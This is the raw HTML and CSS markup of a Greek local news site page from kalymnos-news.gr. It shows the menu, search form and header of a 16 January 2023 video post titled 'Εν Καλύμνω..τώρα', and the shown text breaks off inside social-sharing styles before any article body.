.sub-menu>li{max-width:600px!important}.tdi_18:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_18 .tdb-mega-menu-page>.sub-menu>li{padding:0 0 5px 0}.tdi_18 .tdb-mega-menu .sub-menu{left:auto;right:0;transform:none;-webkit-transform:none;-moz-transform:none}.tdi_18 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#262626;border-width:0px;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}.tdi_18 .tdb-menu>li>a{transition:all 0.5s ease}.tdi_18 .tdb-menu:hover>li>a{opacity:0.5}.tdi_18 .tdb-menu>li:hover>a{opacity:1}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;letter-spacing:0.2px!important}}</style>
<style>.tdi_18 .tdb-menu>li>a:after,.tdi_18 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_18 .tdb-menu>li.current-menu-item>a:after,.tdi_18 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_18 .tdb-menu>li.current-category-ancestor>a:after,.tdi_18 .tdb-menu>li:hover>a:after,.tdi_18 .tdb-menu>li.tdb-hover>a:after,.tdi_18 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_18 .tdb-menu>li>a:after,.tdi_18 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style></style><div id=tdi_18 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25539"><a href="https://kalymnos-news.gr/"><div class="tdb-menu-item-text">Αρχική Σελίδα</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25549 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Κατηγορίες</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25543"><a href="https://kalymnos-news.gr/category/%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1/"><div class="tdb-menu-item-text">Πρώτη σελίδα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-25542"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/"><div class="tdb-menu-item-text">Ειδήσεις από Κάλυμνο και γύρω νησιά</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25544"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/"><div class="tdb-menu-item-text">Ειδήσεις από Ελλάδα &#8211; Κόσμος</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-74449"><a href="https://kalymnos-news.gr/category/%ce%b2%ce%bf%ce%bb%ce%ae-%ce%ba%ce%b1%cf%84%ce%ac-%ce%b2%ce%bf%ce%bb%ce%ae/"><div class="tdb-menu-item-text">Βολή κατά Βολή</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25546"><a href="https://kalymnos-news.gr/category/%ce%bf%ce%bc%ce%bf%ce%b3%ce%ad%ce%bd%ce%b5%ce%b9%ce%b1/"><div class="tdb-menu-item-text">Ομογένεια</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25547"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-darwin/"><div class="tdb-menu-item-text">Ειδήσεις από Darwin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25545"><a href="https://kalymnos-news.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac/"><div class="tdb-menu-item-text">Άρθρα-Λαογραφικά-Ιστορικά</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25548"><a href="https://kalymnos-news.gr/category/%ce%bc%ce%b9%ce%ba%cf%81%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/"><div class="tdb-menu-item-text">Μικρές αγγελίες</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-44593"><a href="https://kalymnos-news.gr/category/%cf%80%cf%89%ce%bb%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%cf%89%ce%bd/"><div class="tdb-menu-item-text">Πωλήσεις Ακινήτων</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25540"><a href="https://kalymnos-news.gr/video/"><div class="tdb-menu-item-text">Βίντεο</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25541"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_date tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>.tdi_21{padding-right:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_21{display:none!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_21{display:inline-block}.tdi_21 .tdb-head-date-txt{color:#ffffff;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_21 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0.2px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Τρίτη, 3 Φεβρουαρίου 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_22 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_22 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_22 .tdb-head-search-btn svg{width:20px}.tdi_22 .tdb-search-icon-svg{width:48px;height:48px}.tdi_22{display:inline-block}.tdi_22 .tdb-search-txt{top:0px;font-family:Poppins!important}.tdi_22 .tdb-search-form{padding:0px;border-width:0px;border-color:#000000}.tdi_22 .tdb-drop-down-search{left:auto;right:0}body .tdi_22 .tdb-drop-down-search-inner,.tdi_22 .tdb-search-form,.tdi_22 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_22 .tdb-head-search-form-input,.tdi_22 .tdb-head-search-placeholder{padding:5px 10px}.tdi_22 .tdb-search-form-inner:after{border-width:0px}.tdi_22 .tdb-head-search-form-btn-icon{top:0px}.tdi_22 .tdb-aj-search-results{padding:0px;border-width:0px;background-color:#262626}.tdi_22 .result-msg{text-align:center;background-color:#000000;font-family:Poppins!important}.tdi_22 .tdb-drop-down-search-inner{background-color:#000000;box-shadow:0px 0px 6px 0px rgba(0,0,0,0.2)}.tdi_22 .tdb-head-search-btn svg,.tdi_22 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_22 .tdb-search-form:before{background-color:#000000}.tdi_22 .tdb-head-search-btn:after{border-bottom-color:#000000}.tdi_22 .tdb-head-search-form-input{color:#ffffff;font-family:Poppins!important}.tdi_22 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #ffffff}.tdi_22 .tdb-head-search-placeholder{color:#ffffff;font-family:Poppins!important}.tdi_22 .tdb-search-form-inner{background-color:#141414}.tdi_22 .tdb-head-search-form-btn{color:#ffffff;background-color:rgba(210,54,109,0);font-family:Poppins!important;font-size:13px!important;font-weight:500!important}.tdi_22 .tdb-head-search-form-btn svg,.tdi_22 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_22 .tdb-head-search-form-btn:hover{color:#d2366d;background-color:rgba(244,83,145,0)}.tdi_22 .tdb-head-search-form-btn:hover svg,.tdi_22 .tdb-head-search-form-btn:hover svg *{fill:#d2366d}.tdi_22 .result-msg,.tdi_22 .result-msg a{color:#ffffff}.tdi_22 .result-msg a:hover{color:#d2366d}.tdi_22 .td_module_wrap{width:50%;float:left;padding-left:0px;padding-right:0px;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_22 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_22 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_22 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_22 .entry-thumb{background-position:center 50%}.tdi_22 .td-image-wrap{padding-bottom:120%}.tdi_22 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_22 .td-image-container,.ie11 .tdi_22 .td-image-container{flex:0 0 auto}.ie10 .tdi_22 .td-module-meta-info,.ie11 .tdi_22 .td-module-meta-info{flex:auto}.tdi_22 .td-post-vid-time{display:block;font-family:Poppins!important}.tdi_22 .td-module-meta-info{padding:10px 15px;border-color:#eaeaea}.tdi_22 .entry-title{margin:0px;font-family:Poppins!important;font-size:10px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.2px!important}.tdi_22 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:Poppins!important}.tdi_22 .td-post-category:not(.td-post-extra-category){display:none}.tdi_22 .td-read-more{display:none}.tdi_22 .td-author-date{display:none}.tdi_22 .td-post-author-name{display:none}.tdi_22 .td-post-date,.tdi_22 .td-post-author-name span{display:none}.tdi_22 .entry-review-stars{display:none}.tdi_22 .td-icon-star,.tdi_22 .td-icon-star-empty,.tdi_22 .td-icon-star-half{font-size:15px}.tdi_22 .td-module-comments{display:none}.tdi_22 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_22 .td-module-title a{color:#ffffff}body .tdi_22 .td_module_wrap:hover .td-module-title a,.tdi_22 .tdb-aj-cur-element .entry-title a{color:#e2e2e2!important}.tdi_22 .td-post-category{font-family:Poppins!important}.tdi_22 .td-editor-date,.tdi_22 .td-editor-date .td-post-author-name,.tdi_22 .td-module-comments a{font-family:Poppins!important}@media (min-width:1019px) and (max-width:1140px){.tdi_22 .tdb-head-search-btn i{font-size:16px}.tdi_22 .tdb-head-search-btn svg{width:16px}.tdi_22 .tdb-head-search-btn i{width:38.4px;height:38.4px;line-height:38.4px}.tdi_22 .tdb-search-icon-svg{width:38.4px;height:38.4px}.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_22 .tdb-head-search-btn i{font-size:14px}.tdi_22 .tdb-head-search-btn svg{width:14px}.tdi_22 .tdb-head-search-btn i{width:33.6px;height:33.6px;line-height:33.6px}.tdi_22 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td-module-container:before{bottom:-0px}}@media (max-width:767px){.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td_module_wrap{padding-bottom:0px;margin-bottom:0px}.tdi_22 .td-module-container:before{bottom:-0px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://kalymnos-news.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Αναζήτηση</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://kalymnos-news.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή Ειδήσεις από Κάλυμνο και γύρω νησιά" class="entry-crumb" href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">“Εν Καλύμνω..τώρα”της Δευτέρας 16 Ιανουαρίου 2023 (video)</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-98490" class="post-98490 post type-post status-publish format-standard has-post-thumbnail category-2" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">“Εν Καλύμνω..τώρα”της Δευτέρας 16 Ιανουαρίου 2023 (video)</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-16T16:43:29+02:00" >16 Ιανουαρίου, 2023</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-98490">188</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook 